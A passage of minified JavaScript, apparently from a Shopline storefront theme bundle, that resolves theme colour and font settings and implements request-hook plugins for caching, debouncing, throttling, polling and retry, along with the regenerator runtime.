0&&Ie.match(/,/)?", ".concat(rt==null?void 0:rt.fallback_families):rt!=null&&rt.fallback_families?", '".concat(rt==null?void 0:rt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,N.type_body_font_family=(Be=A.type_body_font_family)!==null&&Be!==void 0?Be:"inherit",A.type_body_font_weight=rt==null?void 0:rt.weight,N.type_body_font_weight=(Tt=A.type_body_font_weight)!==null&&Tt!==void 0?Tt:"400",A.color_page_background=(qe=dt(j.getPropertyValue("--color-page-background")))!==null&&qe!==void 0?qe:ut(w==null?void 0:w.color_page_background),N.color_page_background=(oe=A.color_page_background)!==null&&oe!==void 0?oe:ge(),A.color_discount=(ve=dt(j.getPropertyValue("--color-discount")))!==null&&ve!==void 0?ve:ut(w==null?void 0:w.color_discount),N.color_discount=(we=A.color_discount)!==null&&we!==void 0?we:"#c20000",A.color_sale=(Ke=dt(j.getPropertyValue("--color-sale")))!==null&&Ke!==void 0?Ke:ut(w==null?void 0:w.color_sale),N.color_sale=($e=A.color_sale)!==null&&$e!==void 0?$e:he,A.color_tag_background=(Dt=dt(j.getPropertyValue("--color-tag-background")))!==null&&Dt!==void 0?Dt:ut(w==null?void 0:w.color_tag_background),N.color_tag_background=(fr=A.color_tag_background)!==null&&fr!==void 0?fr:he,A.color_tag_text=(Jt=(Qt=dt(j.getPropertyValue("--color-tag-text")))!==null&&Qt!==void 0?Qt:ut(w==null?void 0:w.color_tag_text))!==null&&Jt!==void 0?Jt:A.color_tag_background?be(A.color_tag_background):void 0,N.color_tag_text=(rn=A.color_tag_text)!==null&&rn!==void 0?rn:be(N.color_tag_background),A.color_mask=(Lr=dt(j.getPropertyValue("--color-mask")))!==null&&Lr!==void 0?Lr:ut(w==null?void 0:w.color_mask),N.color_mask=(Tr=A.color_mask)!==null&&Tr!==void 0?Tr:he,A.color_background=dt(j.getPropertyValue("--color-background")),N.color_background=(Yn=(Kn=A.color_background)!==null&&Kn!==void 0?Kn:ut(Re==null?void 0:Re.color_background))!==null&&Yn!==void 0?Yn:ge(j),A.color_image_background=(nn=dt(j.getPropertyValue("--color-image-background:")))!==null&&nn!==void 0?nn:ut(w==null?void 0:w.color_image_background),N.color_image_background=(on=A.color_image_background)!==null&&on!==void 0?on:A.color_background,A.color_image_loading_background=(an=dt(j.getPropertyValue("--color-image-loading-background")))!==null&&an!==void 0?an:ut(w==null?void 0:w.color_image_loading_background),N.color_image_loading_background=(sn=A.color_image_loading_background)!==null&&sn!==void 0?sn:N.color_image_background,A.color_text=dt(j.getPropertyValue("--color-text")),N.color_text=(ln=(Xn=A.color_text)!==null&&Xn!==void 0?Xn:ut(Re==null?void 0:Re.color_text))!==null&&ln!==void 0?ln:ie(j),A.color_light_text=dt(j.getPropertyValue("--color-light-text")),N.color_light_text=(bt=(Jn=A.color_light_text)!==null&&Jn!==void 0?Jn:ut(Re==null?void 0:Re.color_light_text))!==null&&bt!==void 0?bt:_n(N.color_text).alpha(.6).toString(),A.color_entry_line=dt(j.getPropertyValue("--color-entry-line")),N.color_entry_line=(Ar=(cn=A.color_entry_line)!==null&&cn!==void 0?cn:ut(Re==null?void 0:Re.color_entry_line))!==null&&Ar!==void 0?Ar:_n(N.color_text).alpha(.5).toString(),A.color_button_background=dt(j.getPropertyValue("--color-button-background")),N.color_button_background=(pr=(un=A.color_button_background)!==null&&un!==void 0?un:ut(Re==null?void 0:Re.color_button_background))!==null&&pr!==void 0?pr:N.color_text,A.color_button_text=dt(j.getPropertyValue("--color-button-text")),N.color_button_text=(Qn=(eo=A.color_button_text)!==null&&eo!==void 0?eo:ut(Re==null?void 0:Re.color_button_text))!==null&&Qn!==void 0?Qn:be(N.color_button_background),A.color_button_secondary_background=dt(j.getPropertyValue("--color-button-secondary-background")),N.color_button_secondary_background=(dn=(fn=A.color_button_secondary_background)!==null&&fn!==void 0?fn:ut(Re==null?void 0:Re.color_button_secondary_background))!==null&&dn!==void 0?dn:j.getPropertyValue("background-color"),A.color_button_secondary_text=dt(j.getPropertyValue("--color-button-secondary-text")),N.color_button_secondary_text=(pn=(to=A.color_button_secondary_text)!==null&&to!==void 0?to:ut(Re==null?void 0:Re.color_button_secondary_text))!==null&&pn!==void 0?pn:N.color_text,A.color_button_secondary_border=dt(j.getPropertyValue("--color-button-secondary-border")),N.color_button_secondary_border=(ro=(hn=A.color_button_secondary_border)!==null&&hn!==void 0?hn:ut(Re==null?void 0:Re.color_button_secondary_border))!==null&&ro!==void 0?ro:N.color_button_secondary_text,A.color_button_text_link=dt(j.getPropertyValue("--color-button-text-link")),N.color_button_text_link=(Ir=(hr=A.color_button_text_link)!==null&&hr!==void 0?hr:ut(Re==null?void 0:Re.color_button_text_link))!==null&&Ir!==void 0?Ir:N.color_text}else{var no,oo,mn,gn,io,M,I,W,ee,le,Pe,Ce,Le,Ge,Xe,nt,ht,mt,Ze,je,wt,er,Or,qi,zi,Gi,Zi,Yi,Ki,Xi,Ji,Qi,ea,ta,ra,na,jo=(no=(oo=w==null?void 0:w.type_title_font)!==null&&oo!==void 0?oo:w==null?void 0:w.title_font_family)!==null&&no!==void 0?no:w==null?void 0:w.type_title_font_family,oa=[];jo&&typeof jo=="string"&&(oa=jo.split(":")),A.type_title_font_family=oa[0],N.type_title_font_family=(mn=A.type_title_font_family)!==null&&mn!==void 0?mn:"inherit",A.type_title_font_weight=oa[1],N.type_title_font_weight=(gn=A.type_title_font_weight)!==null&&gn!==void 0?gn:"500";var ml=(io=w==null?void 0:w.type_body_font)!==null&&io!==void 0?io:w==null?void 0:w.body_font_family,ia=[];ml&&typeof ml=="string"&&(ia=jo.split(":")),A.type_body_font_family=ia[0],N.type_body_font_family=(M=A.type_body_font_family)!==null&&M!==void 0?M:"inherit",A.type_body_font_weight=ia[1],N.type_body_font_weight=(I=A.type_body_font_weight)!==null&&I!==void 0?I:"inherit",A.color_page_background=w==null?void 0:w.color_page_background,N.color_page_background=(W=A.color_page_background)!==null&&W!==void 0?W:he,A.color_discount=w==null?void 0:w.color_discount,N.color_discount=(ee=A.color_discount)!==null&&ee!==void 0?ee:"#c20000",A.color_sale=w==null?void 0:w.color_sale,N.color_sale=(le=A.color_sale)!==null&&le!==void 0?le:he,A.color_tag_background=(Pe=w==null?void 0:w.color_tag_background)!==null&&Pe!==void 0?Pe:w==null?void 0:w.color_discount_tag_background,N.color_tag_background=(Ce=A.color_tag_background)!==null&&Ce!==void 0?Ce:he,A.color_tag_text=(Le=(Ge=w==null?void 0:w.color_tag_text)!==null&&Ge!==void 0?Ge:w==null?void 0:w.color_discount_tag_text)!==null&&Le!==void 0?Le:A.color_tag_background?be(A.color_tag_background):void 0,N.color_tag_text=(Xe=A.color_tag_text)!==null&&Xe!==void 0?Xe:be(N.color_tag_background),A.color_mask=w==null?void 0:w.color_mask,N.color_mask=(nt=A.color_mask)!==null&&nt!==void 0?nt:he,A.color_background=A.color_page_background,N.color_background=(ht=A.color_background)!==null&&ht!==void 0?ht:ge(j),A.color_image_background=w==null?void 0:w.color_image_background,N.color_image_background=(mt=A.color_image_background)!==null&&mt!==void 0?mt:A.color_background,A.color_image_loading_background=w==null?void 0:w.color_image_loading_background,N.color_image_loading_background=(Ze=A.color_image_loading_background)!==null&&Ze!==void 0?Ze:N.color_background,A.color_text=w==null?void 0:w.color_text,N.color_text=(je=A.color_text)!==null&&je!==void 0?je:ie(j),A.color_light_text=w==null?void 0:w.color_light_text,N.color_light_text=(wt=A.color_light_text)!==null&&wt!==void 0?wt:_n(N.color_text).alpha(.6).toString(),A.color_entry_line=w==null?void 0:w.color_entry_line,N.color_entry_line=(er=A.color_entry_line)!==null&&er!==void 0?er:_n(N.color_text).alpha(.5).toString(),A.color_button_background=(Or=w==null?void 0:w.color_button_background)!==null&&Or!==void 0?Or:w==null?void 0:w.color_btn_background,N.color_button_background=(qi=A.color_button_background)!==null&&qi!==void 0?qi:N.color_text,A.color_button_text=(zi=(Gi=w==null?void 0:w.color_button_text)!==null&&Gi!==void 0?Gi:w==null?void 0:w.color_btn_text)!==null&&zi!==void 0?zi:A.color_button_background?be(A.color_button_background):void 0,N.color_button_text=(Zi=A.color_button_text)!==null&&Zi!==void 0?Zi:be(N.color_button_background),A.color_button_secondary_background=(Yi=w==null?void 0:w.color_button_secondary_background)!==null&&Yi!==void 0?Yi:w==null?void 0:w.color_btn_secondary_background,N.color_button_secondary_background=(Ki=A.color_button_secondary_background)!==null&&Ki!==void 0?Ki:j.getPropertyValue("background-color"),A.color_button_secondary_text=(Xi=w==null?void 0:w.color_secondary_btn_text)!==null&&Xi!==void 0?Xi:w==null?void 0:w.color_button_secondary_text,N.color_button_secondary_text=(Ji=A.color_button_secondary_text)!==null&&Ji!==void 0?Ji:N.color_text,A.color_button_secondary_border=(Qi=(ea=w==null?void 0:w.color_button_secondary_border)!==null&&ea!==void 0?ea:w==null?void 0:w.color_secondary_btn_border)!==null&&Qi!==void 0?Qi:w==null?void 0:w.color_btn_secondary_thickness,N.color_button_secondary_border=(ta=A.color_button_secondary_border)!==null&&ta!==void 0?ta:N.color_button_secondary_text,A.color_button_text_link=w==null||(ra=w.colors)===null||ra===void 0?void 0:ra.link,N.color_button_text_link=(na=A.color_button_text_link)!==null&&na!==void 0?na:N.color_text}return t({settings:N,undecoratedSettings:A,originalSettings:(E=(ae=(z=window.Shopline)===null||z===void 0||(Se=z.theme)===null||Se===void 0?void 0:Se.settings)!==null&&ae!==void 0?ae:(fe=window.Shopline)===null||fe===void 0?void 0:fe.settings)!==null&&E!==void 0?E:{},isColorScheme:Ve})};Er({style:"",cssProperties:{}});function xd(e){var t=xe(e);return t.current=e,t}var Ng=function(t){var r=xd(t);se(function(){return function(){r.current()}},[])};const qs=Ng;function Fg(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var $g=function(t){return function(r,n){var o=xe(!1);t(function(){return function(){o.current=!1}},[]),t(function(){if(!o.current)o.current=!0;else return r()},n)}};const ns=$g(se);var Ed=function(t,r){var n=r.manual,o=r.ready,i=o===void 0?!0:o,a=r.defaultParams,s=a===void 0?[]:a,l=r.refreshDeps,c=l===void 0?[]:l,u=r.refreshDepsAction,d=xe(!1);return d.current=!1,ns(function(){!n&&i&&(d.current=!0,t.run.apply(t,nr(s)))},[i]),ns(function(){d.current||n||(d.current=!0,u?u():t.refresh())},nr(c)),{onBefore:function(){if(!i)return{stopNow:!0}}}};Ed.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const Rg=Ed;function Ld(e,t){var r=xe({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!Fg(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var ni=new Map,Mg=function(t,r,n){var o=ni.get(t);o!=null&&o.timer&&clearTimeout(o.timer);var i;r>-1&&(i=setTimeout(function(){ni.delete(t)},r)),ni.set(t,Ot(Ot({},n),{},{timer:i}))},Dg=function(t){return ni.get(t)},oi=new Map,jg=function(t){return oi.get(t)},Bg=function(t,r){oi.set(t,r),r.then(function(n){return oi.delete(t),n}).catch(function(){oi.delete(t)})},Dr={},Ug=function(t,r){Dr[t]&&Dr[t].forEach(function(n){return n(r)})},ba=function(t,r){return Dr[t]||(Dr[t]=[]),Dr[t].push(r),function(){var o=Dr[t].indexOf(r);Dr[t].splice(o,1)}},Vg=function(t,r){var n=r.cacheKey,o=r.cacheTime,i=o===void 0?5*60*1e3:o,a=r.staleTime,s=a===void 0?0:a,l=r.setCache,c=r.getCache,u=xe(),d=xe(),p=function(m,_){l?l(_):Mg(m,i,_),Ug(m,_.data)},y=function(m){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(_):Dg(m)};return Ld(function(){if(!!n){var v=y(n);v&&Object.hasOwnProperty.call(v,"data")&&(t.state.data=v.data,t.state.params=v.params,(s===-1||new Date().getTime()-v.time<=s)&&(t.state.loading=!1)),u.current=ba(n,function(m){t.setState({data:m})})}},[]),qs(function(){var v;(v=u.current)===null||v===void 0||v.call(u)}),n?{onBefore:function(m){var _=y(n,m);return!_||!Object.hasOwnProperty.call(_,"data")?{}:s===-1||new Date().getTime()-_.time<=s?{loading:!1,data:_==null?void 0:_.data,returnNow:!0}:{data:_==null?void 0:_.data}},onRequest:function(m,_){var C=jg(n);return C&&C!==d.current?{servicePromise:C}:(C=m.apply(void 0,nr(_)),d.current=C,Bg(n,C),{servicePromise:C})},onSuccess:function(m,_){if(n){var C;(C=u.current)===null||C===void 0||C.call(u),p(n,{data:m,params:_,time:new Date().getTime()}),u.current=ba(n,function(S){t.setState({data:S})})}},onMutate:function(m){if(n){var _;(_=u.current)===null||_===void 0||_.call(u),p(n,{data:m,params:t.state.params,time:new Date().getTime()}),u.current=ba(n,function(C){t.setState({data:C})})}}}:{}};const Wg=Vg;var qg=function(){return Xt.Date.now()};const wa=qg;var zg="Expected a function",Gg=Math.max,Zg=Math.min;function Td(e,t,r){var n,o,i,a,s,l,c=0,u=!1,d=!1,p=!0;if(typeof e!="function")throw new TypeError(zg);t=zl(t)||0,Wr(r)&&(u=!!r.leading,d="maxWait"in r,i=d?Gg(zl(r.maxWait)||0,t):i,p="trailing"in r?!!r.trailing:p);function y(O){var D=n,$=o;return n=o=void 0,c=O,a=e.apply($,D),a}function v(O){return c=O,s=setTimeout(C,t),u?y(O):a}function m(O){var D=O-l,$=O-c,R=t-D;return d?Zg(R,i-$):R}function _(O){var D=O-l,$=O-c;return l===void 0||D>=t||D<0||d&&$>=i}function C(){var O=wa();if(_(O))return S(O);s=setTimeout(C,m(O))}function S(O){return s=void 0,p&&n?y(O):(n=o=void 0,a)}function H(){s!==void 0&&clearTimeout(s),c=0,n=l=o=s=void 0}function x(){return s===void 0?a:S(wa())}function L(){var O=wa(),D=_(O);if(n=arguments,o=this,l=O,D){if(s===void 0)return v(l);if(d)return clearTimeout(s),s=setTimeout(C,t),y(l)}return s===void 0&&(s=setTimeout(C,t)),a}return L.cancel=H,L.flush=x,L}var Yg=function(t,r){var n=r.debounceWait,o=r.debounceLeading,i=r.debounceTrailing,a=r.debounceMaxWait,s=xe(),l=Ue(function(){var c={};return o!==void 0&&(c.leading=o),i!==void 0&&(c.trailing=i),a!==void 0&&(c.maxWait=a),c},[o,i,a]);return se(function(){if(n){var c=t.runAsync.bind(t);return s.current=Td(function(u){u()},n,l),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),p=0;p<u;p++)d[p]=arguments[p];return new Promise(function(y,v){var m;(m=s.current)===null||m===void 0||m.call(s,function(){c.apply(void 0,d).then(y).catch(v)})})},function(){var u;(u=s.current)===null||u===void 0||u.cancel(),t.runAsync=c}}},[n,l]),n?{onCancel:function(){var u;(u=s.current)===null||u===void 0||u.cancel()}}:{}};const Kg=Yg;var Xg=function(t,r){var n=r.loadingDelay,o=xe();if(!n)return{};var i=function(){o.current&&clearTimeout(o.current)};return{onBefore:function(){return i(),o.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){i()},onCancel:function(){i()}}};const Jg=Xg;function Ei(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function zs(){return Ei()?document.visibilityState!=="hidden":!0}var wo=[];function Qg(e){return wo.push(e),function(){var r=wo.indexOf(e);wo.splice(r,1)}}if(Ei()){var ev=function(){if(!!zs())for(var t=0;t<wo.length;t++){var r=wo[t];r()}};window.addEventListener("visibilitychange",ev,!1)}var tv=function(t,r){var n=r.pollingInterval,o=r.pollingWhenHidden,i=o===void 0?!0:o,a=xe(),s=xe(),l=function(){var u;a.current&&clearTimeout(a.current),(u=s.current)===null||u===void 0||u.call(s)};return ns(function(){n||l()},[n]),n?{onBefore:function(){l()},onFinally:function(){if(!i&&!zs()){s.current=Qg(function(){t.refresh()});return}a.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){l()}}:{}};const rv=tv;function nv(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function ov(){return Ei()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Co=[];function iv(e){return Co.push(e),function(){var r=Co.indexOf(e);Co.splice(r,1)}}if(Ei()){var wc=function(){if(!(!zs()||!ov()))for(var t=0;t<Co.length;t++){var r=Co[t];r()}};window.addEventListener("visibilitychange",wc,!1),window.addEventListener("focus",wc,!1)}var av=function(t,r){var n=r.refreshOnWindowFocus,o=r.focusTimespan,i=o===void 0?5e3:o,a=xe(),s=function(){var c;(c=a.current)===null||c===void 0||c.call(a)};return se(function(){if(n){var l=nv(t.refresh.bind(t),i);a.current=iv(function(){l()})}return function(){s()}},[n,i]),qs(function(){s()}),{}};const sv=av;var lv=function(t,r){var n=r.retryInterval,o=r.retryCount,i=xe(),a=xe(0),s=xe(!1);return o?{onBefore:function(){s.current||(a.current=0),s.current=!1,i.current&&clearTimeout(i.current)},onSuccess:function(){a.current=0},onError:function(){if(a.current+=1,o===-1||a.current<=o){var c=n!=null?n:Math.min(1e3*Math.pow(2,a.current),3e4);i.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else a.current=0},onCancel:function(){a.current=0,i.current&&clearTimeout(i.current)}}:{}};const cv=lv;var uv="Expected a function";function dv(e,t,r){var n=!0,o=!0;if(typeof e!="function")throw new TypeError(uv);return Wr(r)&&(n="leading"in r?!!r.leading:n,o="trailing"in r?!!r.trailing:o),Td(e,t,{leading:n,maxWait:t,trailing:o})}var fv=function(t,r){var n=r.throttleWait,o=r.throttleLeading,i=r.throttleTrailing,a=xe(),s={};return o!==void 0&&(s.leading=o),i!==void 0&&(s.trailing=i),se(function(){if(n){var l=t.runAsync.bind(t);return a.current=dv(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];return new Promise(function(p,y){var v;(v=a.current)===null||v===void 0||v.call(a,function(){l.apply(void 0,u).then(p).catch(y)})})},function(){var c;t.runAsync=l,(c=a.current)===null||c===void 0||c.cancel()}}},[n,o,i]),n?{onCancel:function(){var c;(c=a.current)===null||c===void 0||c.cancel()}}:{}};const pv=fv;function os(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */os=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(b,h,g){b[h]=g.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(b,h,g){return Object.defineProperty(b,h,{value:g,enumerable:!0,configurable:!0,writable:!0}),b[h]}try{l({},"")}catch(b){l=function(g,P,T){return g[P]=T}}function c(b,h,g,P){var T=h&&h.prototype instanceof p?h:p,k=Object.create(T.prototype),q=new R(P||[]);return n(k,"_invoke",{value:L(b,g,q)}),k}function u(b,h,g){try{return{type:"normal",arg:b.call(h,g)}}catch(P){return{type:"throw",arg:P}}}e.wrap=c;var d={};function p(){}function y(){}function v(){}var m={};l(m,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(U([])));C&&C!==t&&r.call(C,i)&&(m=C);var S=v.prototype=p.prototype=Object.create(m);function H(b){["next","throw","return"].forEach(function(h){l(b,h,function(g){return this._invoke(h,g)})})}function x(b,h){function g(T,k,q,K){var re=u(b[T],b,k);if(re.type!=="throw"){var ue=re.arg,B=ue.value;return B&&Mn(B)=="object"&&r.call(B,"__await")?h.resolve(B.__await).then(function(V){g("next",V,q,K)},function(V){g("throw",V,q,K)}):h.resolve(B).then(function(V){ue.value=V,q(ue)},function(V){return g("throw",V,q,K)})}K(re.arg)}var P;n(this,"_invoke",{value:function(k,q){function K(){return new h(function(re,ue){g(k,q,re,ue)})}return P=P?P.then(K,K):K()}})}function L(b,h,g){var P="suspendedStart";return function(T,k){if(P==="executing")throw new Error("Generator is already running");if(P==="completed"){if(T==="throw")throw k;return X()}for(g.method=T,g.arg=k;;){var q=g.delegate;if(q){var K=O(q,g);if(K){if(K===d)continue;return K}}if(g.method==="next")g.sent=g._sent=g.arg;else if(g.method==="throw"){if(P==="suspendedStart")throw P="completed",g.arg;g.dispatchException(g.arg)}else g.method==="return"&&g.abrupt("return",g.arg);P="executing";var re=u(b,h,g);if(re.type==="normal"){if(P=g.done?"completed":"suspendedYield",re.arg===d)continue;return{value:re.arg,done:g.done}}re.type==="throw"&&(P="completed",g.method="throw",g.arg=re.arg)}}}function O(b,h){var g=h.method,P=b.iterator[g];if(P===void 0)return h.delegate=null,g==="throw"&&b.iterator.return&&(h.method="return",h.arg=void 0,O(b,h),h.method==="throw")||g!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+g+"' method")),d;var T=u(P,b.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var k=T.arg;return k?k.done?(h[b.resultName]=k.value,h.next=b.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):k:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function D(b){var h={tryLoc:b[0]};1 in b&&(h.catchLoc=b[1]),2 in b&&(h.finallyLoc=b[2],h.afterLoc=b[3]),this.tryEntries.push(h)}function $(b){var h=b.completion||{};h.type="normal",delete h.arg,b.completion=h}function R(b){this.tryEntries=[{tryLoc:"root"}],b.forEach(D,this),this.reset(!0)}function U(b){if(b){var h=b[i];if(h)return h.call(b);if(typeof b.next=="function")return b;if(!isNaN(b.length)){var g=-1,P=function T(){for(;++g<b.length;)if(r.call(b,g))return T.value=b[g],T.done=!1,T;return T.value=void 0,T.done=!0,T};return P.next=P}}return{next:X}}function X(){return{value:void 0,done:!0}}return y.prototype=v,n(S,"constructor",{value:v,configurable:!0}),n(v,"constructor",{value:y,configurable:!0}),y.displayName=l(v,s,"GeneratorFunction"),e.isGeneratorFunction=function(b){var h=typeof b=="function"&&b.constructor;return!!h&&(h===y||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,v):(b.__proto__=v,l(b,s,"GeneratorFunction")),b.prototype=Object.create(S),b},e.awrap=function(b){return{__await:b}},H(x.prototype),l(x.prototype,a,function(){return this}),e.AsyncIterator=x,e.async=function(b,h,g,P,T){T===void 0&&(T=Promise);var k=new x(c(b,h,g,P),T);return e.isGeneratorFunction(h)?k:k.next().then(function(q){return q.done?q.value:k.next()})},H(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(b){var h=Object(b),g=[];for(var P in h)g.push(P);return g.reverse(),function T(){for(;g.length;){var k=g.pop();if(k in h)return T.value=k,T.done=!1,T}return T.done=!0,T}},e.values=U,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach($),!h)for(var g in this)g.charAt(0)==="t"&&r.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var g=this;function P(ue,B){return q.type="throw",q.arg=h,g.next=ue,B&&(g.method="next",g.arg=void 0),!!B}for(var T=this.tryEntries.length-1;T>=0;--T){var k=this.tryEntries[T],q=k.completion;if(k.tryLoc==="root")return P("end");if(k.tryLoc<=this.prev){var K=r.call(k,"catchLoc"),re=r.call(k,"finallyLoc");if(K&&re){if(this.prev<k.catchLoc)return P(k.catchLoc,!0);if(this.prev<k.finallyLoc)return P(k.finallyLoc)}else if(K){if(this.prev<k.catchLoc)return P(k.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<k.finallyLoc)return P(k.finallyLoc)}}}},abrupt:function(h,g){for(var P=this.tryEntries.length-1;P>=0;--P){var T=this.tryEntries[P];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var k=T;break}}k&&(h==="break"||h==="continue")&&k.tryLoc<=g&&g<=k.finallyLoc&&(k=null);var q=k?k.completion:{};return q.type=h,q.arg=g,k?(this.method="next",this.next=k.finallyLoc,d):this.complete(q)},complete:function(h,g){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&g&&(this.next=g),d},finish:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.finallyLoc===h)return this.complete(P.completion,P.afterLoc),$(P),d}},catch:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.tryLoc===h){var T=P.completion;if(T.type==="throw"){var k=T.arg;$(P)}return k}}throw new Error("illegal catch attempt")},delegateYield:function(h,g,P){return this.delegate={iterator:U(h),resultName:g,nextLoc:P},this.method==="next"&&(this.arg=void 0),d}},e}function Cc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function hv(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){Cc(i,n,o,a,s,"next",l)}function s(l){Cc(i,n,o,a,s,"throw",l)}a(void 0)})}}function mv(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Sc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,gd(n.key),n)}}function gv(e,t,r){return t&&Sc(e.prototype,t),r&&Sc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var vv=["stopNow","returnNow"],_v=function(){function e(t,r,n){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};mv(this,e),ti(this,"pluginImpls",void 0),ti(this,"count",0),ti(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=o,this.state=Ot(Ot({},this.state),{},{loading:!r.manual},o)}return gv(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Ot(Ot({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];var a=this.pluginImpls.map(function(s){var l;return(l=s[r])===null||l===void 0?void 0:l.call.apply(l,[s].concat(o))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(nr(a)))}},{key:"runAsync",value:function(){var t=hv(os().mark(function n(){var o,i,a,s,l,c,u,d,p,y,v,m,_,C,S,H,x,L,O,D,$,R,U,X,b=arguments;return os().wrap(function(g){for(;;)switch(g.prev=g.next){case 0:for(this.count+=1,a=this.count,s=b.length,l=new Array(s),c=0;c<s;c++)l[c]=b[c];if(u=this.runPluginHandler("onBefore",l),d=u.stopNow,p=d===void 0?!1:d,y=u.returnNow,v=y===void 0?!1:y,m=Vs(u,vv),!p){g.next=6;break}return g.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Ot({loading:!0,params:l},m)),!v){g.next=9;break}return g.abrupt("return",Promise.resolve(m.data));case 9:return(o=(i=this.options).onBefore)===null||o===void 0||o.call(i,l),g.prev=10,x=this.runPluginHandler("onRequest",this.serviceRef.current,l),L=x.servicePromise,L||(L=(O=this.serviceRef).current.apply(O,l)),g.next=15,L;case 15:if(D=g.sent,a===this.count){g.next=18;break}return g.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:D,error:void 0,loading:!1}),(_=(C=this.options).onSuccess)===null||_===void 0||_.call(C,D,l),this.runPluginHandler("onSuccess",D,l),(S=(H=this.options).onFinally)===null||S===void 0||S.call(H,l,D,void 0),a===this.count&&this.runPluginHandler("onFinally",l,D,void 0),g.abrupt("return",D);case 26:if(g.prev=26,g.t0=g.catch(10),a===this.count){g.next=30;break}return g.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:g.t0,loading:!1}),($=(R=this.options).onError)===null||$===void 0||$.call(R,g.t0,l),this.runPluginHandler("onError",g.t0,l),(U=(X=this.options).onFinally)===null||U===void 0||U.call(X,l,void 0,g.t0),a===this.count&&this.runPluginHandler("onFinally",l,void 0,g.t0),g.t0;case 36:case"end":return g.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,nr(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,nr(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),yv=["manual"];function bv(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,o=n===void 0?!1:n,i=Vs(t,yv),a=Ot({manual:o},i),s=xd(e),l=kv(),c=Ld(function(){var u=r.map(function(d){var p;return d==null||(p=d.onInit)===null||p===void 0?void 0:p.call(d,a)}).filter(Boolean);return new _v(s,a,l,Object.assign.apply(Object,[{}].concat(nr(u))))},[]);return c.options=a,c.pluginImpls=r.map(function(u){return u(c,a)}),Cv(function(){if(!o){var 